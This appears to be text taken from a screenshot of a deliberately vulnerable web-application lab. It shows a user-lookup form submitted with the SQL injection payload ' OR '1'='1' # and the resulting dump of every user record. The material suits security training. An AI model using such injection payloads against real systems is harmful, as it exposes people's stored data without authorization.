 User ID: ' OR '1'='1' # Submit
ID: ' OR '1'='1' #
First name: admin
Surname: admin
ID: ' OR '1'='1' #
First name: Gordon
Surname: Brown
ID: ' OR '1'='1' #
First name: Hack
Surname: Me
ID: ' OR '1'='1' #
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1' #
First name: Bob
Surname: Smith